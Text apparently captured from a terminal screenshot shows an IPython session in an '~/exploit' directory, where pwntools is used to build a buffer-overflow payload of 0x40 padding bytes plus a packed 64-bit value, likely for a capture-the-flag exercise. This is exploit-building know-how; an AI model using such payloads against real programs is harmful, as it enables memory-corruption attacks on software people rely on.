 ⌥⌘1 ipython
# root @ 85c77887b9aa in ~/exploit [5:59:37]
$ ipython
Python 2.7.12 (default, Oct  8 2019, 14:14:10)
Type "copyright", "credits" or "license" for more information.
IPython 2.4.1 -- An enhanced Interactive Python.
?         -> Introduction and overview of IPython's features.
%quickref -> Quick reference.
help      -> Python's own help system.
object?   -> Details about 'object', use 'object??' for extra details.
In [1]: from pwn import *
In [2]: exp = "A" * 0x40
In [3]: exp += p64(0x496c5962)
In [4]: print(exp)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbYlI
In [5]:
Nightwing_MK 0.0 kB↓ 0.0 kB↑ 20/4/28, 14:01 9.7 GB